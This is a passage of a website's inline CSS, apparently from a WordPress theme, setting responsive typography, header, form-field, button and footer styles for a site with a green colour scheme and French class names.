{border-color: #21b73d !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background: #ffffff !important;}#Action_bar{background: #21b73d !important;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #ffffff}#Action_bar .contact_details a:hover{color: #ffffff}#Action_bar .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #ffffff}}html {background-color: #ffffff;}#Wrapper, #Content {background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Letters", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Lora", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Letters", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 17px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 23px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 34.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 56px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 35px;line-height: 43px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 40px;line-height: 45px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 21px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 20px;}#overlay-menu ul li a{line-height: 30px;}#Subheader .title {font-size: 26px;line-height: 30px;}h1, .text-logo #logo {font-size: 41px;line-height: 48px;}h2 {font-size: 30px;line-height: 37px;}h3 {font-size: 34px;line-height: 38px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 13px;line-height: 21px;}h6 {font-size: 13px;line-height: 21px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 17px;}#overlay-menu ul li a{line-height: 25.5px;}#Subheader .title {font-size: 23px;line-height: 26px;}h1, .text-logo #logo {font-size: 36px;line-height: 42px;}h2 {font-size: 26px;line-height: 32px;}h3 {font-size: 30px;line-height: 34px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 18px;line-height: 21px;}h1, .text-logo #logo {font-size: 29px;line-height: 34px;}h2 {font-size: 21px;line-height: 26px;}h3 {font-size: 24px;line-height: 27px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.get_in_touch{background-color: #21B73D!important;}
.get_in_touch .icon-location, .get_in_touch .icon-phone{color:#FFF!important;}
.wpb_wrapper .wpcf7-form {display: block!important;}
.row-h2-pa .image img {padding-left: 0!important;}
.AypVaeCRlH{display:none!important;}
.blanc{color:#FFF!important;font-size:34px!important;line-height:40px!important;font-family: "Letters", Arial, Tahoma, sans-serif!important;}
#Action_bar .contact_details .icon-phone:before, .get_in_touch .icon-phone:before{transform: rotate(100deg);}
.vc_images_carousel .vc_carousel-control .icon-prev {margin-left: -70px!important;}
.vc_images_carousel .vc_carousel-control .icon-next {margin-left: 30px!important;}
#Content .text-arrondie {font-family: "Letters", Arial, Tahoma, sans-serif;font-size: 35px;line-height: 45px;}
#Content .text-arrondie2 {font-family: "Letters", Arial, Tahoma, sans-serif;font-size: 25px;line-height: 35px;}
#Top_bar #logo {height: 66px!important;transform: rotate(-5deg);position: relative;left: -17px;top: -2px;}
#Content #input_1_12_1_container label,#Content #input_1_12_3_container label,#Content #input_1_12_5_container label{display:none;}
#Content #input_1_1_3_container label,#Content #input_1_1_6_container label{display:none;}
#Content #field_1_2, #Content #field_1_3, #Content #field_1_10, #Content #field_1_11{width: 50%;clear: initial;position: relative;float: left;}
#Content #field_1_4, #Content #field_1_5, #Content #field_1_6 {width: 33%!important;float: left;clear: inherit;}
#Content #input_1_4, #Content #input_1_5{width: 90%;}
#Content #input_1_6, #Content #input_1_2, #Content #input_1_3, #Content #input_1_10, #Content #input_1_11 {width: 100%;}

#Content #field_2_2, #Content #field_2_3, #Content #field_2_10, #Content #field_2_11{width: 50%;clear: initial;position: relative;float: left;}
#Content #field_2_4, #Content #field_2_5, #Content #field_2_6 {width: 33%!important;float: left;clear: inherit;}
#Content #input_2_4, #Content #input_2_5{width: 90%;}
#Content #input_2_6, #Content #input_2_2, #Content #input_2_3, #Content #input_2_10, #Content #input_2_11 {width: 100%;}
#Content .ginput_container input{font-size: 16px;}
#Header #Top_bar .menu > li > a {padding: 18px 0;}
#Header #Top_bar.is-sticky .menu > li > a {padding: 15px 0;}

@media only screen and (min-width: 300px) and (max-width: 450px){
body:not(.template-slider) #Header {min-height: 0!important;}
#Content {padding-top: 0px!important;}
#Content a, #Footer a{text-decoration:underline!important;}
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a{font-weight: 600!important;}
#Footer .widgets_wrapper{padding:0!important;}
#Footer .footer_copy .one {margin-bottom: 0!important;padding-top: 0!important;min-height: 0!important;padding: 15px 0!important;display: flex;justify-content: center;}
#Footer .footer_copy .copyright {float: inherit!important;justify-content: center!important;display: flex;}
.wpb_content_element, #Footer div, .vc_row, .vc_single_image-wrapper, .vc_slide, .wpb_map_wraper{margin-bottom:0!important;}
#menu-item-81 a {color: #FFF!important;}
#menu-item-81 {background-color: #21B73D!important;}
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {padding-top: 0!important;}
.row-h1 {padding: 60px 0;}
.row-lien .col-lien {width: 90%!important;height: 100%!important; top: 0;position: absolute!important;}
.row-lien .photo-lien {padding: 30px 0;}
.row-lien .txt-lien {font-family: "Letters", Arial, Tahoma, sans-serif!important;font-size: 19px;line-height: 28px;}
.row-lien {padding: 40px 0;}
.row-lien .col {width: 50%!important;float: left!important;}
.row-h2-1 .col-contenu {padding: 60px;}
.row-h2-2 {padding: 40px 0;}
.row-h2-2 .image {padding: 30px 0;}
.row-h2-3 .col-contenu {padding: 70px;}
.row-bouton{padding:40px 0;}
#Footer .btn1{margin-bottom:30px;}
.extras{display:none!important;}
.col-ordre{order:1!important;}
#Footer img {margin-left: -20px;}
.col-contact{padding-bottom:20px;}
.fb_header img {position: relative;top: 5px;left: 115px;}
.col-espace{padding-bottom:30px;}
.vc_figure-caption{padding-bottom:10px;}
.tableau1 table td {padding: 1px!important;}
.tableau3 table td {padding: 5px!important;}
}
@media only screen and (min-width: 451px) and (max-width: 650px){
body:not(.template-slider) #Header {min-height: 0!important;}
#Content {padding-top: 0px!important;}
#Content a, #Footer a{text-decoration:underline!important;}
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a{font-weight: 600!important;}
#Footer .widgets_wrapper{padding:0!important;}
#Footer .footer_copy .one {margin-bottom: 0!important;padding-top: 0!important;min-height: 0!important;padding: 15px 0!important;display: flex;justify-content: center;}
#Footer .footer_copy .copyright {float: inherit!important;justify-content: center!important;display: flex;}
.wpb_content_element, #Footer div, .vc_row, .vc_single_image-wrapper, .vc_slide, .wpb_map_wraper{margin-bottom:0!important;}
#menu-item-81 a {color: #FFF!important;}
#menu-item-81 {background-color: #21B73D!important;}
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {padding-top: 0!important;}
.row-h1 {padding: 60px 0;}
.row-lien .col-lien {width: 90%!important;height: 100%!important; top: 0;position: absolute!important;}
.row-lien .photo-lien {padding: 30px 0;}
.row-lien .txt-lien {font-family: "Letters", Arial, Tahoma, sans-serif!important;font-size: 20px;line-height: 28px;}
.row-lien {padding: 40px 0;}
.row-lien .col {width: 50%!important;float: left!important;}
.row-h2-1 .col-contenu {padding: 60px;}
.row-h2-2 {padding: 40px 0;}
.row-h2-2 .image {padding: 30px 0;}
.row-h2-3 .col-contenu {padding: 70px;}
.row-bouton{padding:40px 0;}
#Footer .btn1{margin-bottom:30px;}
.extras{display:none!important;}
.col-ordre{order:1!important;}
#Footer img {margin-left: -20px;}
.col-contact{padding-bottom:20px;}
.fb_header img {position: relative;top: 5px;left: 230px;}
.col-espace{padding-bottom:30px;}
.vc_figure-caption{padding-bottom:10px;}
}
@media only screen and (min-width: 651px) and (max-width: 850px){
body:not(.template-slider) #Header {min-height: 0!important;}
#Content {padding-top: 0px!important;}
#Content a, #Footer a{text-decoration:underline!important;}
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a{font-weight: 600!important;}
#Footer .widgets_wrapper{padding:0!important;}
#Footer .footer_copy .one {margin-bottom: 0!important;padding-top: 0!important;min-height: 0!important;padding: 15px 0!important;display: flex;justify-content: center;}
#Footer .footer_copy .copyright {float: inherit!important;justify-content: center!important;display: flex;}
.wpb_content_element, #Footer div, .vc_row, .vc_single_image-wrapper, .vc_slide, .wpb_map_wraper{margin-bottom:0!important;}
#menu-item-81 a {color: #FFF!important;}
#menu-item-81 {background-color: #21B73D!important;}
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {padding-top: 0!important;}
.row-h1 {padding: 60px 0;}
.row-lien .col-lien {width: 90%!important;height: 100%!important; top: 0;position: absolute!important;}
.row-lien .photo-lien {padding: 30px 0;}
.row-lien .txt-lien {font-family: "Letters", Arial, Tahoma, sans-serif!important;font-size: 20px;line-height: 28px;}
.row-lien {padding: 40px 0;}
.row-h2-1 .col-contenu {padding: 60px;}
.row-h2-2 {padding: 40px 0;}
.row-h2-2 .image {padding: 30px 0;}
.row-h2-3 .col-contenu {padding: 70px;}
.row-bouton{padding:40px 0;}
#Footer .btn1{margin-bottom:30px;}
.extras{display:none!important;}
.col-ordre{order:1!important;}
#Footer img {margin-left: -20px;}
#Footer .col-contact{width:100%!important;}
.col-width{width:100%!important;}
.row-h2-2 .image img{padding-left:14%;}
#Action_bar .contact_details {padding-left: 60px;}
.col-contact{padding-bottom:20px;}
.fb_header img {position: relative;top: 10px;left: 25px;}
.col-espace{padding-bottom:30px;}
.vc_figure-caption{padding-bottom:10px;}
}
@media only screen and (min-width: 851px) and (max-width: 1024px){
body:not(.template-slider) #Header {min-height: 0!important;}
#Content {padding-top: 0px!important;}
#Content a, #Footer a{text-decoration:underline!important;}
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a{font-weight: 600!important;}
#Footer .widgets_wrapper{padding:0!important;}
#Footer .footer_copy .one {margin-bottom: 0!important;padding-top: 0!important;min-height: 0!important;padding: 15px 0!important;display: flex;justify-content: center;}
#Footer .footer_copy .copyright {float: inherit!important;justify-content: center!important;display: flex;}
.wpb_content_element, #Footer div, .vc_row, .vc_single_image-wrapper, .vc_slide, .wpb_map_wraper{margin-bottom:0!important;}
#menu-item-81 a {color: #FFF!important;}
#menu-item-81 {background-color: #21B73D!important;}
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {padding-top: 0!important;}
.row-h1 {padding: 60px 0;}
.row-lien .col-lien {width: 90%!important;height: 100%!important; top: 0;position: absolute!important;}
.row-lien .photo-lien {padding: 30px 0;}
.row-lien .txt-lien {font-family: "Letters", Arial, Tahoma, sans-serif!important;font-size: 20px;line-height: 28px;}
.row-lien {padding: 40px 0;}
.row-h2-1 .col-contenu {padding: 60px;}
.row-h2-2 {padding: 40px 0;}
.row-h2-2 .image {padding: 30px 0;}
.row-h2-3 .col-contenu {padding: 70px;}
.row-bouton{padding:40px 0;}
#Footer .btn1{margin-bottom:30px;}
.extras{display:none!important;}
.col-ordre{order:1!important;}
#Footer img {margin-left: -20px;}
.col-width{width:100%!important;}
.row-h2-2 .image img{padding-left:24%;}
#Action_bar .contact_details {padding-left: 60px;}
.col-contact{padding-bottom:20px;}
.fb_header img {position: relative;top: 10px;left: 25px;}
.col-espace{padding-bottom:30px;}
.vc_figure-caption{padding-bottom:10px;}
}
@media only screen and (min-width: 1025px) and (max-width: 1239px){
body:not(.template-slider) #Header {min-height: 0!important;}
#Content {padding-top: 0px!important;}
#Content a, #Footer a{text-decoration:underline!important;}
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a{font-weight: 600!important;}
#Footer .widgets_wrapper{padding:0!important;}
#Footer .footer_copy .one {margin-bottom: 0!important;padding-top: 0!important;min-height: 0!important;padding: 15px 0!important;display: flex;justify-content: center;}
#Footer .footer_copy .copyright {float: inherit!important;justify-content: center!important;display: flex;}
.wpb_content_element, #Footer div, .vc_row, .vc_single_image-wrapper, .vc_slide, .wpb_map_wraper{margin-bottom:0!important;}
#menu-item-81 a {color: #FFF!important;}
#menu-item-81 {background-color: #21B73D!important;}
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {padding-top: 0!important;}
.row-h1 {padding: 60px 0;}
.row-lien .col-lien {width: 90%!important;height: 100%!important; top: 0;position: absolute!important;}
.row-lien .photo-lien {padding: 30px 0;}
.row-lien .txt-lien {font-family: "Letters", Arial, Tahoma, sans-serif!important;font-size: 20px;line-height: 28px;}
.row-lien {padding: 40px 0;}
.row-h2-1 .col-contenu {padding: 60px;}
.row-h2-2 {padding: 40px 0;}
.row-h2-2 .image {padding: 30px 0;}
.row-h2-3 .col-contenu {padding: 70px;}
.row-bouton{padding:40px 0;}
#Footer .btn1{margin-bottom:30px;}
.extras{display:none!important;}
.col-ordre{order:1!important;}
#Footer img {margin-left: -20px;}
.col-width{width:100%!important;}
.row-h2-2 .image img{padding-left:24%;}
#Action_bar .contact_details {padding-left: 60px;}
.col-contact{padding-bottom:20px;}
.fb_header img {position: relative;top: 10px;left: 25px;}
.col-espace{padding-bottom:30px;}
.vc_figure-caption{padding-bottom:10px;}
}
@media only screen and (min-width: 1240px) and (max-width: 1400px){
body:not(.template-slider) #Header {min-height: 0!important;}
#Content {padding-top: 0px!important;}
#Content a, #Footer a{text-decoration:underline!important;}
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a{font-weight: 600!important;}
#Footer .widgets_wrapper{padding:0!important;}
#Footer .footer_copy .one {margin-bottom: 0!important;padding-top: 0!important;min-height: 0!important;padding: 15px 0!important;display: flex;justify-content: center;}
#Footer .footer_copy .copyright {float: inherit!important;justify-content: center!important;display: flex;}
.wpb_content_element, #Footer div, .vc_row, .vc_single_image-wrapper, .vc_slide{margin-bottom:0!important;}
#menu-item-81 a {color: #FFF!important;}
#menu-item-81 {background-color: #21B73D!important;}
#Action_bar .contact_details {padding-left: 150px;}
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {padding-top: 0!important;}
.row-h2-2 .image img{padding-left:8%;}
.row-h1 {padding: 60px 0;}
.row-lien .col-lien {width: 90%!important;height: 100%!important; top: 0;position: absolute!important;}
.row-lien .photo-lien {padding: 30px 0;}
.row-lien .txt-lien {font-family: "Letters", Arial, Tahoma, sans-serif!important;font-size: 30px;line-height: 38px;}
.row-lien {padding: 40px 0;}
.row-h2-1 .col-contenu {padding: 60px;}
.row-h2-2 {padding: 40px 0;}
.row-h2-2 .image {padding: 30px 0;}
.row-h2-3 .col-contenu {padding: 70px;}
.row-bouton{padding:40px 0;}
#Footer .btn1{margin-bottom:30px;}
#menu > ul > li > a{font-size: 19px!important;}
#Top_bar .menu > li > a span:not(.description) {padding: 0 10px!important;}
#Top_bar #logo{height: 60px!important;}
.row-h2-3 .col-image img {height: 445px!important;}
.row-h2-1 .col-image img {height: 445px!important;}
.fb_header img {position: relative;top: 10px;left: 25px;}
.row-lien-2{display:flex!important;justify-content:center!important;}
}
@media only screen and (min-width: 1401px) and (max-width: 1600px){
body:not(.template-slider) #Header {min-height: 0!important;}
#Content {padding-top: 0px!important;}
#Content a, #Footer a{text-decoration:underline!important;}
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a{font-weight: 600!important;}
#Footer .widgets_wrapper{padding:0!important;}
#Footer .footer_copy .one {margin-bottom: 0!important;padding-top: 0!important;min-height: 0!important;padding: 15px 0!important;display: flex;justify-content: center;}
#Footer .footer_copy .copyright {float: inherit!important;justify-content: center!important;display: flex;}
.wpb_content_element, #Footer div, .vc_row, .vc_single_image-wrapper, .vc_slide, .wpb_map_wraper{margin-bottom:0!important;}
#menu-item-81 a {color: #FFF!important;}
#menu-item-81 {background-color: #21B73D!important;}
#Action_bar .contact_details {padding-left: 150px;}
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {padding-top: 0!important;}
.row-h2-2 .image img{padding-left:8%;}
.row-h1 {padding: 60px 0;}
.row-lien .col-lien {width: 90%!important;height: 100%!important; top: 0;position: absolute!important;}
.row-lien .photo-lien {padding: 30px 0;}
.row-lien .txt-lien {font-family: "Letters", Arial, Tahoma, sans-serif!important;font-size: 30px;line-height: 38px;}
.row-lien {padding: 40px 0;}
.row-h2-1 .col-contenu {padding: 60px;}
.row-h2-2 {padding: 40px 0;}
.row-h2-2 .image {padding: 30px 0;}
.row-h2-3 .col-contenu {padding: 70px;}
.row-bouton{padding:40px 0;}
#Footer .btn1{margin-bottom:30px;}
#menu > ul > li > a{font-size: 23px!important;}
#Top_bar .menu > li > a span:not(.description) {padding: 0 10px!important;}
#Top_bar #logo{height: 60px!important;}
.row-h2-3 .col-image img {height: 445px!important;}
.row-h2-1 .col-image img {height: 445px!important;}
.fb_header img {position: relative;top: 10px;left: 25px;}
.row-lien-2{display:flex!important;justify-content:center!important;}
}
@media only screen and (min-width: 1601px) and (max-width: 1900px){
body:not(.template-slider) #Header {min-height: 0!important;}
#Content {padding-top: 0px!important;}
#Content a, #Footer a{text-decoration:underline!important;}
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a{font-weight: 600!important;}
#Footer .widgets_wrapper{padding:0!important;}
#Footer .footer_copy .one {margin-bottom: 0!important;padding-top: 0!important;min-height: 0!important;padding: 15px 0!important;display: flex;justify-content: center;}
#Footer .footer_copy .copyright {float: inherit!important;justify-content: center!important;display: flex;}
.wpb_content_element, #Footer div, .vc_row, .vc_single_image-wrapper, .vc_slide, .wpb_map_wraper{margin-bottom:0!important;}
#menu-item-81 a {color: #FFF!important;}
#menu-item-81 {background-color: #21B73D!important;}
#Action_bar .contact_details {padding-left: 150px;}
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {padding-top: 0!important;}
.row-h2-2 .image img{padding-left:8%;}
.row-h1 {padding: 60px 0;}
.row-lien .col-lien {width: 90%!important;height: 100%!important; top: 0;position: absolute!important;}
.row-lien .photo-lien {padding: 30px 0;}
.row-lien .txt-lien {font-family: "Letters", Arial, Tahoma, sans-serif!important;font-size: 30px;line-height: 38px;}
.row-lien {padding: 40px 0;}
.row-h2-1 .col-contenu {padding: 60px;}
.row-h2-2 {padding: 40px 0;}
.row-h2-2 .image {padding: 30px 0;}
.row-h2-3 .col-contenu {padding: 70px;}
.row-bouton{padding:40px 0;}
#Footer .btn1{margin-bottom:30px;}
#menu > ul > li > a{font-size: 27px!important;}
#Top_bar .menu > li > a span:not(.description) {padding: 0 10px!important;}
#Top_bar #logo{height: 60px!important;}
.row-h2-3 .col-image img {height: 445px!important;}
.row-h2-1 .col-image img {height: 445px!important;}
.fb_header img {position: relative;top: 10px;left: 25px;}
.row-lien-2{display:flex!important;justify-content:center!important;}
}
@media only screen and (min-width: 1901px){
body:not(.template-slider) #Header {min-height: 0!important;}
#Content {padding-top: 0px!important;}
#Content a, #Footer a{text-decoration:underline!important;}
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a{font-weight: 600!important;}
#Footer .widgets_wrapper{padding:0!important;}
#Footer .footer_copy .one {margin-bottom: 0!important;padding-top: 0!important;min-height: 0!important;padding: 15px 0!important;display: flex;justify-content: center;}
#Footer .footer_copy .copyright {float: inherit!important;justify-content: center!important;display: flex;}
.wpb_content_element, #Footer div, .vc_row, .vc_single_image-wrapper, .vc_slide, .wpb_map_wraper{margin-bottom:0!important;}
#menu-item-81 a {color: #FFF!important;}
#menu-item-81 {background-color: #21B73D!important;}
#Action_bar .contact_details {padding-left: 150px;}
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {padding-top: 0!important;}
.row-h2-2 .image img{padding-left:8%;}
.row-h1 {padding: 60px 0;}
.row-lien .col-lien {width: 90%!important;height: 100%!important; top: 0;position: absolute!important;}
.row-lien .photo-lien {padding: 30px 0;}
.row-lien .txt-lien {font-family: "Letters", Arial, Tahoma, sans-serif!important;font-size: 30px;line-height: 38px;}
.row-lien {padding: 40px 0;}
.row-h2-1 .col-contenu {padding: 60px;}
.row-h2-2 {padding: 40px 0;}
.row-h2-2 .image {padding: 30px 0;}
.row-h2-3 .col-contenu {padding: 70px;}
.row-bouton{padding:40px 0;}
#Footer .btn1{margin-bottom:30px;}
.fb_header img {position: relative;top: 10px;left: 25px;}
.row-lien-2{display:flex!important;justify-content:center!important;}
}

.bouton{text-align:center;}
#Content .btn,#Content .btn1{text-decoration:none!important;}
.btn{display: inline-block;font-size: 1.3em;color: #21B73D;letter-spacing: 0px;position: relative;padding: 1.3em 3.07143em;text-decoration: none !important;line-height: 1em;font-family: "Letters", Arial, Tahoma, sans-serif!important;-webkit-transition: 0.3s;-moz-transition: 0.3s;-ms-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;font-weight: 700;}
.btn:hover{-webkit-transition: 0.2s;-moz-transition: 0.2s;-ms-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;background: #fff;color: #21B73D;}
.btn::before{left: -4px;top: -4px;}
.btn::after{left: 4px;top: 4px;}
.btn::before, .btn::after {content: "";position: absolute;width: 100%;height: 100%;border: 1px solid #21B73D;-webkit-transition: 0.3s;-moz-transition: 0.3s;-ms-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;}
.btn:hover::before, .btn:hover::after{left: -1px;top: -1px;}
.btn1{display: inline-block;font-size: 1.3em;color: #fff;letter-spacing: 0px;position: relative;padding: 1.3em 3.07143em;text-decoration: none !important;line-height: 1em;font-family: "Letters", Arial, Tahoma, sans-serif!important;-webkit-transition: 0.3s;-moz-transition: 0.3s;-ms-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;font-weight: 700;}
.btn1:hover{-webkit-transition: 0.2s;-moz-transition: 0.2s;-ms-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;background: #fff;color: #21B73D;}
.btn1::before{left: -4px;top: -4px;}
.btn1::after{left: 4px;top: 4px;}
.btn1::before, .btn1::after {content: "";position: absolute;width: 100%;height: 100%;border: 1px solid #fff;-webkit-transition: 0.3s;-moz-transition: 0.3s;-ms-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;}
.btn1:hover::before, .btn1:hover::after{left: -1px;top: -1px;}
.vc_carousel-slideline-inner, .vc_carousel-slideline-inner .vc_item {display: flex;align-items: center;}
#Top_bar .top_bar_left {position: relative;float: left;width: 100%;}
</style>
